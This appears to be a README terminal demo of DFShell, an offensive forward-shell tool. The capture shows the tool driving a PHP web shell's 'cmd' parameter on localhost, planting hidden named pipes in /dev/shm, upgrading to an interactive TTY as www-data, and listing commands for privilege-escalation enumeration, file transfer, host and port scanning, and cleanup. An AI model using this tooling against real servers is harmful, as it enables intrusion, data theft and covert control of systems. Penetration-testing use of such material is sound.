 ┌─[d3ext@parrot]─[~/Desktop/repos/DFShell]
└──╼ $python3 main.py -u "http://127.0.0.1/index.php" -p "cmd"
              /\                               ______,....----,
/VVVVVVVVVVVVVV|===================""""""""""""       ___,..-'
`^^^^^^^^^^^^^^|======================----------""""""
              \/    with <3 by D3Ext
                    v0.2
[+] Connection established succesfully!
[*] Creating named pipes on target system under /dev/shm/.fs/
[*] Gathering target information to establish an interactive shell...
[+] Type dfs-help to see custom commands
www-data@parrot:~$ dfs-help
Commands                Description
--------                -----------
dfs-tty                 upgrade your shell with an interactive TTY (recommended)
dfs-enum                enumerate potential privesc information on system (users, groups, system info...)
dfs-upload              upload a local file to remote server
dfs-download            download specified file from remote server
dfs-binaries            search common binaries that can be used during pentest
dfs-hostscan            scan active hosts in a valid range (i.e. 192.168.1)
dfs-portscan            scan 5000 most common ports of a ip (i.e. 192.168.1.1)
dfs-exit                exit from forward shell and delete files created on remote server
www-data@parrot:~$ dfs-tty
[*] Creating a fully interactive TTY
[+] Shell upgraded successfully
www-data@parrot:~$ ls
index.html  index.php
www-data@parrot:~$